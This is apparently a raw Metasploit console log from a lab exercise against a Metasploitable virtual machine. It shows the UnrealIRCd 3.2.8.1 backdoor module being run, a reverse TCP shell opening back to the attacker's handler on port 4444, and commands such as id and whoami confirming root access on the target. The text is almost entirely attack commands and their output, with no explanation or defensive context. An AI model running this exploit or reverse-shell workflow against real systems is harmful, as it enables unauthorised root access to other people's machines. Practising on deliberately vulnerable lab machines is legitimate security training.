 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 172.22.117.100:4444
[*] 172.22.117.150:6667 - Connected to 172.22.117.150:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 172.22.117.150:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 14WpRAdifIV3EZ1d;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "14WpRAdifIV3EZ1d\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (172.22.117.100:4444 -> 172.22.117.150:60421 ) at 2022-07-07 22:05:04 -0400
id
uid=0(root) gid=0(root)
whoami
root
ls /home
ftp
msfadmin
service
systemd-ssh
user
hostname
metasploitable